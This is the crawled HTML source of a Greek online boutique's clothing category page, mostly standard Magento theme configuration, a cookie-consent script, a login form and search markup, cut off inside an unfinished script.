

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zumrutboutique.com/roucha
body_size: 22296
content:
 <!doctype html><html lang="el"><head ><script> var BASE_URL = 'https\u003A\u002F\u002Fwww.zumrutboutique.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.zumrutboutique.com\u002Fstatic\u002Fversion1671638070\u002Ffrontend\u002FCodazon\u002Ffastest_westylefashion\u002Fel_GR' };</script> <meta charset="utf-8"/>
<meta name="title" content="Ρούχα"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Ρούχα</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.zumrutboutique.com/static/version1671638070/_cache/merged/1de3b6ebfd66563bf7f6113d286b089b.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.zumrutboutique.com/static/version1671638070/frontend/Codazon/fastest_westylefashion/el_GR/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.zumrutboutique.com/static/version1671638070/frontend/Codazon/fastest_westylefashion/el_GR/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.zumrutboutique.com/static/version1671638070/_cache/merged/8aec4403a09a961aebd2be315d0dda6d.min.css" />
<link  rel="icon" type="image/x-icon" href="https://www.zumrutboutique.com/static/version1671638070/frontend/Codazon/fastest_westylefashion/el_GR/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.zumrutboutique.com/static/version1671638070/frontend/Codazon/fastest_westylefashion/el_GR/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://www.zumrutboutique.com/static/version1671638070/frontend/Codazon/fastest_westylefashion/el_GR/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.zumrutboutique.com/static/version1671638070/frontend/Codazon/fastest_westylefashion/el_GR/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.zumrutboutique.com/static/version1671638070/frontend/Codazon/fastest_westylefashion/el_GR/requirejs-config.js"></script>
<link  rel="canonical" href="https://www.zumrutboutique.com/roucha" />
<!-- Cookie Consent by TermsFeed Privacy Generator https://www.TermsFeed.com -->
<script type="text/javascript" src="https://www.termsfeed.com/public/cookie-consent/4.0.0/cookie-consent.js" charset="UTF-8"></script>
<script type="text/javascript" charset="UTF-8">
document.addEventListener('DOMContentLoaded', function () {
cookieconsent.run({"notice_banner_type":"interstitial","consent_type":"express","palette":"light","language":"el","page_load_consent_levels":["strictly-necessary"],"notice_banner_reject_button_hide":false,"preferences_center_close_button_hide":false,"page_refresh_confirmation_buttons":false,"website_name":"Zumrut Boutique","website_privacy_policy_url":"https://www.zumrutboutique.gr/oroi-xrisis"});
});
</script>

<noscript>ePrivacy and GPDR Cookie Consent management by <a href="https://www.TermsFeed.com/" rel="nofollow">TermsFeed Privacy Generator</a></noscript>
<!-- End Cookie Consent by TermsFeed Privacy Generator https://www.TermsFeed.com -->

<style>
span.price-label {
    display: none!important;
}
</style>   <script>
require(['jquery/jquery.cookie'], function() {
    if (jQuery.cookie('mage-messages')) {
        require(['Magento_Customer/js/customer-data'], function(customerData) {
            customerData.reload(['cart'], true);
        });
    }
});</script>    <script type="text/javascript">
(function() {
var config = {
    config: {
        mixins: {
            'Magento_Catalog/js/catalog-add-to-cart': {
                'Codazon_AjaxCartPro/js/catalog-add-to-cart': true
            }
        }
    },
    map: {
        '*': {
            'codazonSidebar': 'Codazon_AjaxCartPro/js/sidebar',
            'catalogAddToCart': 'Codazon_AjaxCartPro/js/catalog-add-to-cart',
            'Magento_Catalog/js/catalog-add-to-cart': 'Codazon_AjaxCartPro/js/catalog-add-to-cart',
            'mage/dataPost': 'Codazon_AjaxCartPro/js/ajax-post',
            'defaultMageDataPost': 'mage/dataPost' 
        }
    },
	deps: [
        'Codazon_AjaxCartPro/js/ajax-post'
    ]
};
require.config(config);
})();
var ajaxShoppingCart = {"optionUrl":"https:\/\/www.zumrutboutique.com\/quickview\/index\/view\/ajaxcart_option\/1\/","miniCartStyle":0,"popupId":"cdz-minicart-popup","minicartMaxItemsVisible":2};</script>   <script type="text/javascript">
var cdzAjaxPost = {"updateMsgUrl":"https:\/\/www.zumrutboutique.com\/customer\/section\/load\/?sections=messages&update_section_id=true","replacedActions":{"wishlist\/index\/add":"https:\/\/www.zumrutboutique.com\/ajaxpost\/product_wishlist\/add\/","wishlist\/index\/remove":"https:\/\/www.zumrutboutique.com\/ajaxpost\/product_wishlist\/remove\/","wishlist\/index\/fromcart":"https:\/\/www.zumrutboutique.com\/ajaxpost\/product_wishlist\/fromcart\/","ajaxpost\/product_wishlist\/moveallfromcart":"https:\/\/www.zumrutboutique.com\/ajaxpost\/product_wishlist\/moveallfromcart\/","catalog\/product_compare\/add":"https:\/\/www.zumrutboutique.com\/ajaxpost\/product_compare\/add\/","catalog\/product_compare\/remove":"https:\/\/www.zumrutboutique.com\/ajaxpost\/product_compare\/remove\/","catalog\/product_compare\/clear":"https:\/\/www.zumrutboutique.com\/ajaxpost\/product_compare\/clear\/"},"wishlistEmptyMsg":"\u0394\u03b5\u03bd \u03ad\u03c7\u03b5\u03c4\u03b5 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1 \u03c3\u03c4\u03b7\u03bd \u03bb\u03af\u03c3\u03c4\u03b1 \u03b5\u03c0\u03b9\u03b8\u03c5\u03bc\u03b9\u03ce\u03bd \u03c3\u03b1\u03c2."};</script> <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }</script> <link href='https://fonts.googleapis.com/css?family=PT+Sans:200,200italic,300,300italic,400,400italic,500,500italic,600italic,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,cyrillic-ext,cyrillic,greek-ext,greek,vietnamese,latin-ext' rel='stylesheet' type='text/css' /> <script type="text/javascript">
	var ThemeOptions = {
		box_wide: 0,
		rtl_layout: 0,
		sticky_header: 0		
	};
	var codazon = {
		enableStikyMenu: 0,
		alignVerMenuHeight: false	}
	if(navigator.userAgent.match(/iPhone|iPod|iPhone Simulator|iPod Simulator/i) !== null){
		document.addEventListener("DOMContentLoaded", function(event) { 
			document.body.classList.add('iMenu');
		});
	}</script></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.zumrutboutique.com/static/version1671638070/frontend/Codazon/fastest_westylefashion/el_GR/images/loader-2.gif"}}' id="html-body" class="page-with-filter page-products categorypath-roucha category-roucha catalog-category-view page-layout-2columns-left">        <script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>  <script type="text/x-magento-init">
{	"*":{
		"Magento_Theme/js/fastest_fashion":{}
	}
}</script> <div class="cookie-status-message" id="cookie-status">The store will not work correctly in the case when cookies are disabled.</div><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.zumrutboutique.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>  <noscript><div class="message global noscript"><div class="content"><p><strong>Η JavaScript φαίνεται να είναι απενεργοποιημένη στο πρόγραμμα περιήγησης σας.</strong> <span> Για την καλύτερη εμπειρία στην ιστοσελίδα μας, βεβαιωθείτε πως θα ενεργοποιήσετε την Javascript στο πρόγραμμα περιήγησης σας.</span></p></div></div></noscript>    <script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script> <script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>  <script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.zumrutboutique.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.zumrutboutique.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script> <script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script> <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><div class="header-stores">      <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language"><strong class="label switcher-label"><span>Γλώσσα</span></strong> <div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-language-trigger"><strong class="view-default"><span class="lang-flag default"><img src="https://www.zumrutboutique.com/static/version1671638070/frontend/Codazon/fastest_westylefashion/el_GR/images/flags/flag_default.gif" alt="default" /></span> <span class="lang-name">Greek</span></strong></div><ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{ "appendTo":"#switcher-language > .options", "triggerTarget":"#switcher-language-trigger", "closeOnMouseLeave": false, "triggerClass":"active", "parentClass":"active", "buttons":null}}'>    <li class="view-english switcher-option"><a href="#" data-post='{"action":"https:\/\/www.zumrutboutique.com\/stores\/store\/redirect\/","data":{"___store":"english","___from_store":"default","uenc":"aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL3JvdWNoYT9fX19zdG9yZT1lbmdsaXNo"}}'><span class="lang-flag english"><img src="https://www.zumrutboutique.com/static/version1671638070/frontend/Codazon/fastest_westylefashion/el_GR/images/flags/flag_english.gif" alt="english" /></span> <span class="lang-name">English</span></a></li>  </ul></div></div>  </div> <a class="action skip contentarea" href="#contentarea"><span> Μετάβαση στο περιεχόμενο</span></a><ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Καλώς ήρθατε, %1!').replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="html: '&#x03A0;&#x03C1;&#x03BF;&#x03C0;&#x03B9;&#x03BB;&#x03B5;&#x03B3;&#x03BC;&#x03AD;&#x03BD;&#x03BF;&#x20;&#x03BC;&#x03AE;&#x03BD;&#x03C5;&#x03BC;&#x03B1;&#x20;&#x03BA;&#x03B1;&#x03BB;&#x03C9;&#x03C3;&#x03BF;&#x03C1;&#x03AF;&#x03C3;&#x03BC;&#x03B1;&#x03C4;&#x03BF;&#x03C2;&#x21;'"></span>  <!-- /ko --></li> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }</script>  <li class="link wishlist" data-bind="scope: 'wishlist'"><a href="https://www.zumrutboutique.com/wishlist/">Wishlist <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter qty"></span> <!-- /ko --></a></li> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Σύγκριση" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Σύγκριση <!-- ko if: compareProducts().count --><span class="counter qty" data-bind="text: compareProducts().countCaption"></span> <!-- /ko --></a></li> <script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script> <li class="authorization-link switcher log-in" id="authorization-top-link">  <a style="display:none" class="log-in link" href="https://www.zumrutboutique.com/customer/account/login/referer/aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL3JvdWNoYQ%2C%2C/">Σύνδεση</a> <div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="authorization-trigger">Σύνδεση</div><div style="display:none;" id="cdz-login-form-dropdown" class="cdz-login-form-dropdown dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{ "appendTo":"#authorization-top-link > .options", "triggerTarget":"#authorization-trigger", "closeOnMouseLeave": false, "triggerClass":"active", "parentClass":"active", "buttons":null}}'>  <div class="block block-customer-login"><div class="block-content" > <form class="form form-login" action="https://www.zumrutboutique.com/customer/account/loginPost/referer/aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL3JvdWNoYQ,," method="post" data-mage-init='{"validation":{}}'><input name="form_key" type="hidden" value="Ikfwlp3xO1FtmBpB" /> <fieldset class="fieldset login" data-hasrequired="* Απαιτούμενα πεδία"><div class="field email required"><!--<label class="label" for="email"><span>Email</span></label>--><div class="control"><input placeholder="Email" name="login[username]" value=""  autocomplete="off" type="email" class="input-text" title="Email" data-validate="{required:true, 'validate-email':true}"/></div></div><div class="field password required"><!--<label for="pass" class="label"><span>Κωδικός</span></label>--><div class="control"><input placeholder="Κωδικός" name="login[password]" type="password"  autocomplete="off" class="input-text" title="Κωδικός" data-validate="{required:true, 'validate-password':true}"/></div></div> <div id="remember-me-box" class="field choice persistent"> <input type="checkbox" name="persistent_remember_me" class="checkbox" id="remember_mefktX6BNZPB"  checked="checked"  title="&#x039D;&#x03B1;&#x20;&#x03BC;&#x03B5;&#x20;&#x03B8;&#x03C5;&#x03BC;&#x03AC;&#x03C3;&#x03B1;&#x03B9;" /><label for="remember_mefktX6BNZPB" class="label"><span>Να με θυμάσαι</span></label> <span class="tooltip wrapper"><strong class="tooltip toggle">Τι είναι αυτό;</strong> <span class="tooltip content">Τσεκάρετε &quot;Να με θυμάσαι&quot; για να έχετε πρόσβαση στο καλάθι σας ακόμα και αν δεν έχετε κάνει σύνδεση.</span></span></div><!-- BLOCK captcha-mini --><!-- /BLOCK captcha-mini --> <div class="actions-toolbar"><div class=""><button type="submit" class="action login primary" name="send"><span>Σύνδεση</span></button></div><!--<a class="action create primary" href="https://www.zumrutboutique.com/customer/account/create/"><span>Εγγραφή</span></a>--><div class="secondary"><a class="action remind" href="https://www.zumrutboutique.com/customer/account/forgotpassword/"><span>Ξεχάσατε τον κωδικό σας?</span></a></div></div></fieldset></form></div></div></div></div></li><li><a href="https://www.zumrutboutique.com/customer/account/create/" id="idUM8Ssgca" class="register-link" >Δημιουργία λογαριασμού</a></li></ul></div></div><div class="header-wrapper-content sticky-menu js-sticky-menu"><div class="header content"><div class="row"><div class="col-sm-8 col-md-6"><div class="header-wrapper-left">  <div class="search-wrapper"><div class="search-content block block-search" id="search-content"><a class="search-icon" title="Αναζήτηση" href="javascript:void(0);"><span>Αναζήτηση</span></a> <div class="search-form-container"  ><form class="form minisearch" id="search_mini_form" action="https://www.zumrutboutique.com/catalogsearch/result/" method="get"><div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Αναζήτηση</span></label> <div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://www.zumrutboutique.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Αναζητήστε ολόκληρο το κατάστημα εδώ..." class="input-text" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Αναζητήστε ολόκληρο το κατάστημα εδώ...'" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.zumrutboutique.com/catalogsearch/advanced/" data-action="advanced-search">Σύνθετη Αναζήτηση</a></div> <div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "500"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://www.zumrutboutique.com/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}</script>   <div class="cdz-cat-search" data-mage-init='{"Codazon_ThemeOptions\/js\/category-search":{"allCatText":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b5\u03c2","currentCat":false}}'><div class="inner"><a href="javascript:;" class="current-cat" data-role="trigger"><span>Κατηγορίες</span></a> <div class="category-chooser dropdown" data-role="dropdown"><div class="dropdown-inner"><ul class="category-list" data-role="category-list"><li><a class="all-cat">Κατηγορίες</a></li> <li class="parent"><a data-id="4" >Ρούχα</a><ul><li><a data-id="6" >Γυναικεία Φορέματα &amp; Μπλουζοφορέματα</a></li><li><a data-id="8" >Γυναικείες Μπλούζες</a></li><li><a data-id="9" >Γυναικεία Πουκάμισα</a></li><li><a data-id="10" >Γυναικεία Τ- shirts &amp; Tops</a></li><li><a data-id="11" >Γυναικεία Παντελόνια</a></li><li><a data-id="12" >Γυναικεία Κολάν</a></li><li><a data-id="13" >Γυναικεία Πανωφόρια</a></li><li class="parent"><a data-id="14" >Γυναικείες Φόρμες</a><ul><li><a data-id="15" >Γυναικεία Φόρμες Σετ</a></li></ul></li><li class="parent"><a data-id="16" >Γυναικεία Πλεκτά</a><ul><li><a data-id="27" >Γυναικεια Πλεκτα Ζακετες</a></li></ul></li><li><a data-id="17" >Γυναικείες Φούστες</a></li><li><a data-id="18" >Γυναικεία Σορτς</a></li><li><a data-id="24" >Γυναικεία Γιλέκα</a></li><li><a data-id="25" >Γυναικείες Ολόσωμες Φόρμες</a></li></ul></li><li class="parent"><a data-id="5" >Αξεσουάρ</a><ul><li><a data-id="19" >Γυναικεία Κοσμήματα</a></li><li><a data-id="20" >Γυναικεία Φουλάρια &amp; Κασκόλ</a></li><li><a data-id="21" >Γυναικείες Τσάντες</a></li><li><a data-id="22" >Γυναικείες Ζώνες</a></li><li><a data-id="23" >Χειροποίητα Αξεσουάρ</a></li></ul></li><li><a data-id="26" >Προσφορές &amp; Εκπτώσεις</a></li></ul></div></div></div></div><script>
document.getElementById('search_mini_form').classList.add('has-cat');</script></div></div><div class="actions"><button type="submit" title="Αναζήτηση" class="action search primary"><span>Αναζήτηση</span></button></div></form></div></div></div></div></div><div class="col-sm-8 col-md-12"><div class="header-wrapper-center text-center"><div class="logo-center"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://www.zumrutboutique.com/media/.renditions/wysiwyg/espa/afisaelianikoEL.jpg" target="_blank">
<img src="https://www.zumrutboutique.com/media/.renditions/wysiwyg/espa/espa-banner-el.jpg" alt="banner espa" />
</a>
</div>   <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.zumrutboutique.com/" title="Zümrüt Boutique"><img class="main-logo" src="https://www.zumrutboutique.com/media/logo/websites/1/zumrut_boutique_logo_.png" alt="Zümrüt Boutique" width="170"  /> <img class="small-logo" src="https://www.zumrutboutique.com/media/logo/websites/1/zumrut_boutique_logo_.png" alt="Zümrüt Boutique" width="170"  /></a>  <script type="text/javascript">
require(['jquery'],function($){      
      var logoSrc = "https://www.zumrutboutique.com/media/logo/websites/1/zumrut_boutique_logo_.png";
      var imageType = logoSrc.substr(-4);
    var imageName = logoSrc.substr(0, logoSrc.length - 4);
    imageName += "-small" + imageType;
    $('.small-logo').attr('src',imageName);
});</script></div></div></div><div class="col-sm-8 col-md-6"><div class="header-wrapper-right"> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.zumrutboutique.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">Το καλάθι μου</span> <span class="price-label" data-bind="html: getCartParam('subtotal')"><!-- ko if: getCartParam('subtotal') --><!-- ko text: getCartParam('subtotal') --><!-- /ko --><!-- /ko --><!-- ko ifnot: getCartParam('subtotal') --><!-- ko i18n: '0.00' --><!-- /ko --><!-- /ko --></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko ifnot: getCartParam('summary_count') --><!-- ko i18n: '0 ' --><!-- /ko --><!-- /ko --><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div> <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.zumrutboutique.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.zumrutboutique.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.zumrutboutique.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.zumrutboutique.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.zumrutboutique.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.zumrutboutique.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuenVtcnV0Ym91dGlxdWUuY29tL3JvdWNoYQ%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.zumrutboutique.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769289054}}};</script><script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]} },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.zumrutboutique.com/static/version1671638070/frontend/Codazon/fastest_westylefashion/el_GR/images/loader-1.gif"
        }
    }</script></div> <div class="mobile-search-wrapper"><div class="mobile-search-content block block-search" id="mobile-search-content"><div class="mobile-search-form-container" id="mobile-search-form-container"></div></div></div><script type="text/javascript">
require(['jquery'],function($){
